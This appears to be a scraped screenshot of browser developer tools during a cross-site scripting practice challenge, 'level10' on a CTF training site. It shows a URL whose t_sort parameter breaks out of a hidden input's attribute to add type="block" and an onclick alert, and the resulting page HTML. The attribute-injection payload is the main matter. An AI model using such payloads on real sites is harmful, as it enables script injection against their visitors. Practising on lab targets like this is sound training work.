 欢迎来到level10
test.ctf8.com/level10.php?keyword=test&t_link=" type="block" onclick="alert('XSS')&t_history=" type="block" onclick="alert('XSS')&t_sort=" ty
没有找到和test相关的结果.
MISSION LEVEL 10
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
Filter Styles :hov .cl
Layout Computed Changes Fonts Animat
<!DOCTYPE html>
<!--STATUS OK-->
<html> scroll
<head> ••• </head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width="100%" height="50"></object>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和test相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="block" onclick="alert('XSS')"> event
</form>
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1611×34 0 0 0